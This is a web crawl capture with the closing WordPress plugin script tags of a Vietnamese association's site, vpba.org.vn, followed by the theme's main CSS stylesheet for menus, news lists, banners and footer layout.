</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css
body_size: 8147
content:
html, body { min-height: 100%; }
body { font: 400 13px/1.42 'Open Sans', Helvetica, sans-serif; color: #232323; background-color: transparent; -moz-text-size-adjust: none; -webkit-text-size-adjust: none; transition: ease-in-out .3s; }
#sticker .main-menu > li.socials.search.active > a:after { display: none; }
#fb-root { height: 0; overflow: hidden; }

@media(max-width: 991px) {
    body { padding-top: 0px; }
}

.float-right { float: right; }
a:focus, button:focus, input:focus { outline: none; }
.float-left { float: left; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget { width: calc(100% - 0.5px) !important; }
.at-share-tbx-element.at-share-tbx-native .at300b .google_plusone_iframe_widget { width: 40px !important; }
.at-share-tbx-element .fb_iframe_widget { width: 80px !important; }
/*
::selection { color: #393939; background: #dcdcdc; }
::-moz-selection { color: #393939; background: #dcdcdc; }
::-webkit-input-placeholder { color: #686868; text-overflow: ellipsis; }
:-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
:-ms-input-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { -webkit-box-shadow: inset 0 0 6px rgba(100,100,100,.9); -moz-box-shadow: inset 0 0 6px rgba(100,100,100,.9); box-shadow: inset 0 0 6px rgba(100,100,100,.9); background-color: rgba(100,100,100,.9); }
::-webkit-scrollbar-thumb { background: #ab080d; -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.5); -moz-box-shadow: inset 0 0 6px rgba(0,0,0,.5); box-shadow: inset 0 0 6px rgba(0,0,0,.5); }
::-webkit-scrollbar-thumb:window-inactive { background: #db2d2e; }
*/

a, a:hover, a:active, a:focus { text-decoration: none; }
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { margin: 0; color: inherit; }
p, ul { margin-top: 0; color: #393939; /*font-family: 'Open Sans'; */}
ul.slider, ul.list-unstyled { list-style: none; padding-left: 0; margin: 0; }
.text-right { text-align: right; }
.text-center { text-align: center; }
.text-uppercase { text-transform: uppercase; }
.color-green { color: #016537 !important; }
.color-blue { color: #0d6eb3 !important; }
a.color-green:hover { color: #4db748 !important; }
.color-white { color: #fff !important; }
.color-red { color: red !important; }
.color-yellow { color: #ffba00 !important; }
.color-orange { color: #ed8f08 !important; }
i.color-red { font-style: normal; }
.background-green { background-color: #33bab5 !important; }
.background-white { background-color: #fff !important; }
.btn-green { background-color: #33bab5 !important; color: #fff; }
.btn-green:hover { background-color: #368032 !important; color: #fff; }
.btn-blue { background-color: #0d6eb3 !important; color: #fff; }
.btn-blue:hover { background-color: #0e5385 !important; color: #fff; }
.btn-red { background-color: #db2d2e !important; color: #fff; }
.btn-red:hover { background-color: #c0292a !important; color: #fff; }
.btn-black { background-color: #414141 !important; color: #fff; }
.btn-black:hover { background-color: #282828 !important; color: #fff; }
.pagination { display: inline-block; list-style: none; padding-left: 0; margin: 0 0 20px; }
.pagination li { display: inline-block; padding-right: 0px; }
.pagination > li:last-child { padding-right: 0; }
.pagination li > a { display: block; border: 1px solid #ddd; color: #312c2c; height: 30px; line-height: 28px; text-align: center; background-color: #fff; padding: 0 11px; border-radius: 0 !important; font-weight: 600; }
.pagination li > a.active { border-color: #016537; background-color: #016537; color: #ffffff; }
.list-inline:after { clear: both; display: table; }
.list-inline > li { float: left; padding-left: 0; padding-right: 0; }
.tbl, .text-wrap table { width: 100%; }
.text-wrap { line-height: 24px; }
.text-wrap ul { padding-left: 20px; }
.text-wrap img { max-width: 100%; height: auto !important; }
.text-wrap a { color: #4480a4; }
.text-wrap a:hover { color: #f36621; }
img { max-width: 100%; max-height: 100%; transition: all 0.5s ease; }
.img-cover { overflow: hidden; display: block; }
.img-cover img { width: 100%; height: 100%; -o-object-fit: cover; object-fit: cover; }
.tbl { display: table; }
.tbl > .tbl-row { display: table-row; }
.tbl > .tbl-cell, .tbl > .tbl-row > .tbl-cell { display: table-cell; vertical-align: middle; }
.visible-1024, .visible-1024-inline, .visible-1024-inline-block { display: none !important; }
hr { border-color: #ddd; }

/* breadcrumb */
.bread ul { padding-left: 0; margin-bottom: 0; }
.bread ul li { list-style: none; margin: 0; color: #292929; background-color: #fff; padding: 12px 5px; list-style: none; display: inline-block; }
.bread ul li:first-child { padding-left: 0; }
/*pagi*/
.pagi { clear: both; margin-top: 15px; padding: 0; }
.pagination > li:first-child > a, .pagination > li:first-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span { border-radius: 0; }
.pagination > li > a { font-size: 13px; color: #4b4b4b; transition: all 0.5s ease; }
.pagination > li > a, .pagination > li > span { padding: 0px 10.5px; margin-right: 5px; font-weight: 600; }
.pagination > li > a.active:hover, .pagination > .active > a:hover, .pagination > li.active > a, .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover { background: #016537; color: #ffffff !important; border: 1px solid #016537; }
.title-other p { font-size: 14px; text-transform: uppercase; font-weight: 600; margin-top: 30px; padding-bottom: 5px; border-bottom: 1px solid #cccccc; }
.lst-other-news ul { padding-left: 0; }
.lst-other-news ul li { list-style: none; position: relative; padding-left: 20px; padding-bottom: 5px; }
.lst-other-news ul li:before { position: absolute; width: 5px; height: 5px; background: #016537; left: 0; top: 7px; content: ''; border-radius: 50%; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget, #comment { width: 100% !important; }

.chat-facebook { position: fixed; bottom: -300px; right: 0; width: 100%; z-index: 1000; transition: all 0.5s ease; }
.chat-facebook.show { bottom: 0; }
.chat-facebook .container { position: relative; }
#chat-fb { width: 280px; position: absolute; right: 15px; bottom: 0; }
#chat-fb a.title-mes { width: 100%; display: block; background: #1787fb; }

@media(max-width:1023px) {
    .hidden-1024 { display: none !important; }
    .visible-1024 { display: block !important; }
    .visible-1024-inline { display: inline !important; }
    .visible-1024-inline-block { display: inline-block !important; }
}
@media(min-width:1200px){
    .logo .img-logo{width:92px;}
}
._top { position: absolute; width: 100%; z-index: 101; }
._top .tbl { height: 150px; }
._top .name p { margin-bottom: 0; font-size: 38px; font-family: 'UTMMabella'; text-transform: uppercase; color: #02552c; position: relative; }
._top .name p span { position: absolute; top: 54%; left: -1px; transform: rotateX(180deg); background: linear-gradient(to top, rgba(2, 85, 44, 0.7) 0%, transparent 72%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
._banner { position: relative; }
._banner .slider > li { position: relative; }
._banner .slider > li a { display: block; height: 163px; }
._banner .slider > li > a img { height: auto; width: 100%; }
._banner .slider > li > .img { position: absolute; right: 0; top: 0; width: 100%; }
._banner .slider > li > .img .ig { text-align: right; }
.logo { width: 92px; }
.logo img { width: 100%; }
.name { padding-left: 10px; }
._menu { background: #1e88e5; }
.search {float: right; margin-left: 0px; }
.search .input-group input.form-control { height: 30px; border: 1px solid #d3d3d3; border-radius: 5px 0 0 5px; border-right: none; }
.search .input-group:focus { border-bottom: 1px solid #b02024; outline: none; }
.search .input-group input.form-control:focus { outline: none; box-shadow: none; }
.search .input-group .input-group-addon { padding: 0; background: #ffffff; border: 1px solid #d3d3d3; border-radius: 0 5px 5px 0; border-left: none; }
.search .input-group .input-group-addon button {background: url(../images/ic-search.png) no-repeat; padding: 11px; background-position: 3px 2px; border: none; }
._bot-menu { background: #ebebeb; }
.date span { font-family: 'Arial-Regular'; color: #505050; font-size: 14px; float: left; line-height: 36px; }
.lang { float: right; padding-top: 9px; }
.lang ul { margin-bottom: 0; }
.lang ul li { display: inline-block; width: 27px; height: 18px; background: url(../img/lang.png) no-repeat; margin-left: 7.5px; }
.lang ul li.en { background-position: right; }
.lang ul li a { display: block; height: 18px; }
.search { float: right; padding-top: 10px; }

@media(min-width: 992px) {
    #sticker { font-weight: 300; font-size: 14px; line-height: 14px; margin-bottom: 0; width: 100%; z-index: 1000; position: relative; }
    #sticker ul { padding: 0; margin-bottom: 0; display: table; width: 100%; bottom: -1px; z-index: 1000; }
    #sticker .main-menu > li { display: table-cell; vertical-align: middle; position: relative; }
    #sticker .main-menu > li:last-child { padding-right: 0; }
    #sticker .main-menu > li.socials { text-align: right; border: none !important; position: relative; }
    #sticker .main-menu > li.socials > a { border-bottom: none; }
    #sticker .main-menu > li.socials.search { padding-left: 15px; }
    #sticker .main-menu > li.search form { position: absolute; border: 1px solid #ececec; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; box-shadow: none; background: rgba(255, 255, 255, 0.93); padding: 10px 15px; top: 100%; right: 0; visibility: hidden; opacity: 0; z-index: 11; }
    #sticker .main-menu > li.search:hover form { visibility: visible; opacity: 1; -ms-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; padding: 0 15px; font-size: 14px; height: 40px; line-height: 40px; letter-spacing: 1px; width: 170px; border: 1px solid #ddd; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input:hover, #sticker .main-menu > li.search form input:focus { outline: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: 1px solid #777; }
    #sticker .main-menu > li.lang img { max-width: none; }
    #sticker .main-menu > li.sub ul { list-style: none; margin: 0; position: absolute; z-index: 101; opacity: 0; -webkit-transform: translate(0, 10px); -moz-transform: translate(0, 10px); transform: translate(0, 10px); visibility: hidden; top: 100%; left: 0; border: 1px solid #ececec; box-shadow: none; border-radius: 0; background: #fff; min-width: 100%; text-align: left; }
    #sticker .main-menu a { display: block; }
    #sticker .main-menu > li > a { text-align: center; transition: ease-in-out .3s; white-space: nowrap; display: block; font-weight: 600; font-size: 13px; height: 38px; line-height: 38px; position: relative; background: transparent; color: #ffffff; text-transform: uppercase; }
    #sticker .main-menu > li > a.home { font-size: 25px; }
    #sticker .main-menu > li:hover > a:after, #sticker .main-menu > li.active > a:after { transition: ease-in-out .3s; visibility: visible; opacity: 1; }
    #sticker .main-menu > li:first-child > a img { vertical-align: baseline; }
    #sticker .main-menu > li.active > a, #sticker .main-menu > li:hover > a { transition: ease-in-out .3s; color: #d4c207; }
    #sticker .main-menu > li ul:after { content: ""; display: block; position: absolute; height: .4px; top: -.4px; width: 100%; }
    #sticker .main-menu > li.sub ul > li > a { color: #333; padding: 11px 30px 11px 15px; line-height: 0.8em; border-left: 3px solid rgba(17, 17, 17, 0); -webkit-transition: all 0.3s; transition: all 0.3s; white-space: nowrap; font-weight: normal; }
    #sticker .main-menu > li.sub ul > li > a .img { float: left; width: 23px; text-align: center; display: block; }
    #sticker .main-menu > li.sub ul > li > a .text { margin-left: 27px; display: block; line-height: 18px; }
    #sticker .main-menu > li.sub ul > li > a:hover { color: #b93a3e; }
    #sticker .main-menu > li.sub ul {list-style: none;margin: 0;position: absolute;z-index: 101;opacity: 1;-webkit-transform: translate(0, 10px);-moz-transform: translate(0, 10px);transform: translate(0, 10px);visibility: hidden;top: 100%;left: 0;border: 1px solid #ececec;box-shadow: none;border-radius: 0;background: #fff;min-width: 250px;text-align: left;display: block;}
    #sticker .main-menu > li.sub ul li {display: block;background: #fff;}
    #sticker .main-menu > li.sub ul li a { font-size: 13px; font-weight: 500; color: #000000; }
    #sticker .main-menu > li.sub ul li a i { color: #b93a3e; margin-right: 10px; }
    #sticker .main-menu > li:hover > ul {opacity: 1;-webkit-transform: none;-moz-transform: none;transform: initial;visibility: visible;transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;}
}

@media(max-width: 991px) {
    #sticker .main-menu > li.lang.socials.lang-mb,
    #sticker .main-menu > li.search.socials.search-mb.active { display: block !important; }
    #sticker .main-menu > li.search.socials.search-mb.active #search { position: absolute; width: 100%; top: 0; left: 0; }
    #sticker .main-menu > li.search.socials.search-mb.active #search input { width: 100%; }
    #touch-menu { position: absolute; width: 30px; height: 24px; right: 10px; top: 7px; }
    #touch-menu .touch-menu-inner, #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { position: absolute; width: 30px; height: 4px; transition-timing-function: ease; transition-duration: .15s; transition-property: transform; border-radius: 4px; background-color: #af1a1e; }
    #touch-menu .touch-menu-inner { display: block; margin-top: -2px; top: auto; bottom: 0; transition-delay: .13s; transition-timing-function: cubic-bezier(.55,.055,.675,.19); transition-duration: .13s; }
    #touch-menu.opened .touch-menu-inner { transition-delay: .22s; transition-timing-function: cubic-bezier(.215,.61,.355,1); transform: translate3d(0,-10px,0) rotate(-45deg); }
    #touch-menu.opened .touch-menu-inner:before { top: 0; transition: top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s; transform: rotate(-90deg); }
    #touch-menu.opened .touch-menu-inner:after { top: 0; transition: top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s; opacity: 0; }
    #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { display: block; content: ""; }
    #touch-menu .touch-menu-inner:before { top: -10px; transition: top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19); }
    #touch-menu .touch-menu-inner:after { bottom: -10px; top: -20px; transition: top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear; }
    #sticker { position: fixed; width: 100%; height: 100%; left: 0; top: 0; z-index: 9999; visibility: hidden; opacity: 0; transition: ease-in-out .3s; }
    #sticker.opened { visibility: visible; opacity: 1; }
    #sticker-overlay { opacity: 0; visibility: hidden; background: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
    #sticker-wrapper { width: 320px; max-width: 100%; background: #af1a1e; height: 100%; border: none; z-index: 1; left: -100%; display: block; position: relative; padding: 55px 0 51px; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; margin: 0; }
    #sticker.opened #sticker-wrapper { left: 0; }
    #sticker.opened #sticker-overlay { opacity: 1; visibility: visible; }
    #sticker .tbl, #sticker .tbl-cell { display: block; width: 100%; }
    #sticker .sticker-header { border-bottom: 1px solid #8d1d20; position: absolute; top: 0; left: 0; padding-bottom: 0; width: 100%; }
    #sticker .sticker-header .title { font-size: 20px; line-height: 55px; font-weight: 700; text-transform: uppercase; color: #fff; padding: 0 50px 0 20px; }
    #sticker .sticker-header .close-menu { width: 40px; height: 40px; line-height: 40px; position: absolute; right: 5px; top: 17px; cursor: pointer; text-transform: uppercase; }
    #sticker .sticker-header .close-menu:before, #sticker .sticker-header .close-menu:after { width: 18px; height: 2px; position: absolute; left: 50%; top: 50%; margin: -1px 0 0 -9px; content: ""; background: #fff; }
    #sticker .sticker-header .close-menu:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); }
    #sticker .sticker-header .close-menu:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); }
    #sticker .sticker-body { max-height: 100%; overflow: auto; }
    #sticker ul.main-menu { display: block; float: none !important; padding-left: 0; }
    #sticker .main-menu li { position: relative; }
    #sticker .main-menu > li { display: block; border-bottom: 1px solid #8d1d20; padding: 0; width: 100%; }
    #sticker .main-menu > li > a { color: #fff; line-height: 14px; padding: 12px 0px 10px 15px; display: block; text-align: left; font-weight: normal; font-size: 14px; text-transform: uppercase; }
    #sticker .main-menu > li > a:after { display: none !important; }
    #sticker #sticker-wrapper .main-menu .fa { position: absolute; right: 0; top: 0; line-height: 39px; width: 39px; text-align: center; cursor: pointer; margin: 0; font-size: 12px; display: block; color: #fff !important; }
    #sticker ul.main-menu > li ul { position: static; transform: none; width: 100%; padding-left: 10px; margin-left: 0; background-color: transparent; display: none; /* margin-bottom: 10px; */ }
    #sticker .main-menu > li.sub ul > li > a .img { display: none; }
    #sticker ul.main-menu > li ul > li > a { border-bottom: none; padding: 7px 10px 7px 15px; color: #fff; display: block; }
    #sticker ul.main-menu > li ul > li > a > i.fa { display: none !important; }
    #sticker .main-menu > li.socials { display: none !important; }
    #sticker .sticker-footer { position: absolute; bottom: 0; left: 0; width: 100%; background-color: #2c2c2c; color: #fff; }
    #sticker .socials { display: block; width: auto; color: #fff; padding-left: 0; margin-bottom: 0; }
    #sticker .socials:after { content: ""; display: table; clear: both; }
    #sticker .socials > li { width: 24.1%; border: none; display: inline-block; }
    #sticker .socials > li > a { padding: 0; display: block; border-radius: 0; border-right: 1px #666 solid; width: 100%; height: 50px; line-height: 48px; text-align: center; font-size: 20px; }
    #sticker .socials > li:last-child > a { border-right: none; }
    .search.search-mb { margin-left: 0; width: 100%; }
}

#sticker .main-menu > li > a.home { width: 47px; position: relative; height: 38px; }
#sticker .main-menu > li > a.home::before { position: absolute; width: 100%; height: 100%; left: 0; content: ''; background: url(../img/ic-home.png) no-repeat; background-position: 18px 10px; top: 0; }
#sticker .main-menu > li > a:after { position: absolute; width: 1px; height: 38px; content: ''; top: 0; right: -1px; background: url(../img/br-right.jpg) no-repeat; }
#sticker .main-menu > li > a.home:hover:before, #sticker .main-menu > li.active > a.home:before { background: url(../img/ic-home-active.png) no-repeat; background-position: 18px 10px; }
#sticker .main-menu > li > a.home:after { right: -11px; }
.main { padding: 10px 0; }
.main .container .row .col-sm-6:first-child { width: 57%; }
.main .container .row .col-sm-6 { width: 43%; }
._new-news { margin: 0 -7.5px; margin-bottom: 15px; overflow: hidden; }
._new-news .col-sm-9 { padding: 0 7.5px; }
._new-news .col-sm-3 { padding: 0 7.5px; }
._first-news .item img { width: 100%; }
._first-news .item:hover img { filter: grayscale(100); }
._first-news .item .img { height: 240px; overflow: hidden; }
._first-news .item h3, ._first-news .item h3 a { font-size: 20px; font-family: Arial; font-weight: 700; }
._first-news .item h3 { margin-bottom: 10px; }
._first-news .item .info { padding: 15px 15px 45px 15px; background: #f7f7f7; }
._first-news .lSPager { position: absolute; bottom: 15px; right: 5px; -ms-transform: translate(0,-50%); -moz-transform: translate(0,-50%); -webkit-transform: translate(0,-50%); -o-transform: translate(0,-50%); transform: translate(-50%,0); z-index: 10; margin: 0 !important; }
._first-news .lSSlideOuter .lSPager.lSpg > li { padding: 0 0 0 6px; }
._first-news .lSSlideOuter .lSPager.lSpg > li.active a, ._first-news .lSSlideOuter .lSPager.lSpg > li:hover a { background-color: #016537; }
._lst-new ul { padding-left: 0; }
._lst-new ul li { list-style: none; border-bottom: 1px solid #e5e5e5; padding: 5.5px 0 5.5px 10px; position: relative; }
._lst-new ul li:last-child { border-bottom: none; padding-bottom: 0; }
._lst-new ul li a { color: #444444; font-family: 'Arial-Regular'; font-size: 14px; }
._lst-new ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 13px; left: 0; position: absolute; }

.titleid { border-bottom: 1px solid #017a43; margin-bottom: 25px; }
.titleid h2 { width: 200px; background: #017a43; position: relative; padding-left: 44px; height: 32px; border-radius: 3px 0 0 3px; }
.titleid h2, .titleid h2 a { font-size: 16px; text-transform: uppercase; color: #ffffff; line-height: 31px; height: 31px; }
.titleid h2:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 4px; left: 11px; }
.titleid h2:after { position: absolute; width: 34px; height: 31px; content: ''; background: url(../img/bg-tt.png) no-repeat; top: 0px; right: -34px; }
._lst-new, ._first-news, ._about { background: #ffffff; }
._about { margin-bottom: 15px; }
._about .info { overflow: hidden; }
._about .info .img { width: 37%; float: left; }
._about .info .img img { width: 100%; }
._about .info .desc { width: 63%; float: left; padding-left: 15px; padding-right: 10px; text-align: justify; }
.detail { color: #017a43; font-size: 14px; font-family: 'Arial-Regular'; }
._newsid .first h3 { margin-bottom: 15px; }
._newsid .first h3, ._newsid .first h3 a { font-size: 18px; font-weight: 700; font-family: Arial; color: #2d2d2d; }
._newsid { margin-bottom: 15px; }
.newsid { margin: 0 -7.5px; overflow: hidden; }
.newsid .col-sm-9 { padding: 0 7.5px; }
.newsid .col-sm-3 { padding: 0 7.5px; }
._newsid .first .info { overflow: hidden; }
._newsid .first .info .img { width: 50%; float: left; }
._newsid .first .info .img img { width: 100%; }
._newsid .first .info .desc { width: 50%; float: left; text-align: justify; padding-left: 15px; }
._lst-newsid ul { padding-left: 0; }
._lst-newsid ul li { padding: 6px 0; position: relative; list-style: none; padding-left: 10px; }
._lst-newsid ul li:first-child { padding-top: 0; }
._lst-newsid ul li:last-child { padding-bottom: 0; }
._lst-newsid ul li a { font-size: 14px; font-family: Arial; font-weight: 700; color: #444444; height: 35px; overflow: hidden; display: block; }
._lst-newsid ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 11px; left: 0; position: absolute; }
._exhibition .item .img { padding: 10px; background: url(../img/bg-img.png) no-repeat; position: relative; background-size: 100%; }
._exhibition .item .img img { width: 100%; }
._exhibition .item .img h3 { position: absolute; width: calc(100% - 20px); left: 10px; bottom: 10px; background: rgba(0,32,16,0.8); height: 31px; display: table; text-align: center; }
._exhibition .item .img h3 a { display: table-cell; color: #ffffff; vertical-align: middle; }
._exhibition .item .img:hover img { filter: grayscale(100); }
._exhibition .item .img h3, ._exhibition .item .img h3 a { font-size: 14px; font-family: 'Arial-Regular'; }
._control ul { padding-left: 0; }
._exhibition { position: relative; }
._control { position: absolute; right: 0; top: 0; }
._control ul li { list-style: none; width: 20px; height: 20px; border: 1px solid #b9b9b9; border-radius: 4px; text-align: center; color: #b9b9b9; background: #ffffff; display: inline-block; margin-left: 5px; font-size: 18px; line-height: 18px; cursor: pointer; }
._title-mid1 h2 { background: #e9e9e9; border-top: 3px solid #CC0000; height: 30px; line-height: 30px; font-size: 16px; font-family: 'Arial-Regular'; color: #222222; text-align: center; text-transform: uppercase; margin-bottom: 10px; }
._lst-svc .item { margin-bottom: 10px; }
._lst-svc .item .img { position: relative; height: 168px; text-align: center; }
._lst-svc .item:hover img { filter: grayscale(100); }
._lst-svc .item .img img { height: 100%;width:100% }
._lst-svc .item .img h3 { display: table; width: 100%; height: 32px; line-height: 32px; background: rgba(1,101,5,0.8); position: absolute; bottom: 0; left: 0; }
._lst-svc .item .img h3 a { display: table-cell; vertical-align: middle; }
._lst-svc .item .img h3, ._lst-svc .item .img h3 a { font-family: Arial; font-weight: 700; color: #ffffff; text-transform: uppercase; font-size: 14px; text-align: center; }
._document {border: 1px solid #9fcdb8;background: #ffffff;padding: 12px;margin-bottom: 15px;}
._tt-doc h2 { padding-bottom: 10px; position: relative; text-align: center; }
._tt-doc h2, ._tt-doc h2 a { font-family: 'Arial-Regular'; font-size: 16px; text-transform: uppercase; color: #222222; }
._tt-doc h2:before { width: 100%; height: 3px; content: ''; background: url(../img/tt-mid2.png) no-repeat; background-position: center; position: absolute; bottom: 0; left: 0; }
._document ul { padding-left: 0; padding-top: 10px; }
._document ul li { padding: 10px 0; list-style: none; padding-left: 15px; position: relative; }
._document ul li a { font-size: 14px; font-family: 'Arial-Regular'; color: #303030; }
._document ul li a:before { position: absolute; top: 12px; left: 0; width: 10px; height: 10px; content: ''; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f105"; font-weight: 700; color: #017a43; }
._adv{overflow:hidden;}
.tt_adv h3 { margin-bottom: 10px; position: relative; text-transform: uppercase; font-size: 10px; }
.tt_adv h3 span { background: #ffffff; font-size: 10px; font-family: 'Arial-Regular'; color: #444444; position: relative; padding-right: 8px; }
.tt_adv h3:before { position: absolute; width: 100%; height: 1px; content: ''; background: #d9d9d9; bottom: 6px; left: 0; }
._lst-adv .item img { width: 100%; }
._lst-adv .item { margin-bottom: 10px; }
._lst-adv .item:hover img { filter: grayscale(100); }
._video { margin: 0 -5px; }
._video .item { margin-bottom: 10px; padding: 0 5px; }
._video .item .img { overflow: hidden; position: relative; }
._video .item .img a{display:block;}
._video .item .img img { width: 100%; }
._video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; }
._video .item h3 { background: #e2e2e2; height: 50px; display: table; width: 100%; }
._video .item h3, ._video .item h3 a { font-size: 14px; font-family: 'Arial-Regular'; color: #2f2f2f; }
._video .item h3 a { display: table-cell; vertical-align: middle; padding-left: 10px; }
._video .item:not(:first-child) { width: 50%; float: left; }
._partner .item { padding-bottom: 2px; }
._partner .item img { border: 1px solid #01723e; transition: all 0.5s ease; }
._partner .item:hover img { filter: grayscale(100); }
._partner { margin-top: 15px; margin-bottom: 15px; }
footer { background: #1e88e5; padding: 10px 0 30px 0; border-top: 3px solid green;}
.footer > p { font-size: 16px; font-weight: 700; font-family: Arial; text-transform: uppercase; margin-bottom: 20px; color:white}
.footer > ul { padding-left: 0; }
.footer > ul > li { list-style: none; padding-bottom: 7.5px; }
.footer > ul > li, .footer > ul > li > a {font-family: 'Open Sans'; font-size: 15px; }
._info-ft > ul > li { padding-left: 25px; background-image: url(../images/ic-contact.png); background-repeat: no-repeat; }
._info-ft > ul > li:nth-of-type(1) { background-position: 0px 4px; }
._info-ft > ul > li:nth-of-type(2) { background-position: 0px -18px; }
._info-ft > ul > li:nth-of-type(3) { background-position: 0px -45px; }
._info-ft > ul > li:nth-of-type(4) { background-position: 0px -68px; }
._social ul { padding-left: 0; }
._social ul li { list-style: none; display: inline-block; width: 34px; height: 34px; border: 1px solid #ffffff; border-radius: 34px; margin-right: 9px; transition: all 0.5s ease; }
._social ul li a { color: #ffffff; display: block; text-align: center; line-height: 34px; font-size: 20px; }
._social ul li:nth-of-type(1):hover { border-color: #3b5999; background: #3b5999; }
._social ul li:nth-of-type(2):hover { border-color: #55acee; background: #55acee; }
._social ul li:nth-of-type(3):hover { border-color: #dd4b39; background: #dd4b39; }
._social ul li:nth-of-type(4):hover { border-color: #cd201f; background: #cd201f; }
._menu-ft > ul > li { width: auto; float: left; padding-right:15px }
._menu-ft > ul > li > a i { margin-right: 5px; }
/* nav */
.nav nav ul { padding-left: 0; margin-bottom: 0; }
.nav nav ul li { display: inline-block; margin-right: 5px; padding: 10px 0; }
.nav nav ul li a { color: #898989; }
.nav nav ul li a:hover, .nav nav ul li.active { color: #016537; }
/* _main */
._main ._left { width: 20%; float: right; padding-right: 7.5px; }
._main ._right { width: 60%; padding-left: 7.5px; float: right; padding-right: 7.5px; }
._main ._ad-right { width: 20%; float: right; padding-left: 7.5px; }
._menul { margin-bottom: 10px; }
._menul p { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
._menul p, ._menul p a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
._menul ul { background: #016537; padding: 0 15px; border-radius: 0 0 5px 5px; }
._menul > ul > li { padding-left: 0px; position: relative; list-style: none; }
._menul > ul > li:last-child a { border-bottom: none; }
._menul > ul > li > a { color: #ffffff; border-bottom: 1px dotted #9a9a9a; display: block; padding: 10px 0; font-size: 14px; font-weight: 500; }
._menul > ul > li > a i { margin-right: 5px; }
._menul > ul > li:hover > ul { display: block; }
._menul p:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
/* title-l */
.title-l { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
.title-l, .title-l a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
.title-l:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
._newsl { background: #ffffff; }
._newsl ul { padding: 0 10px; }
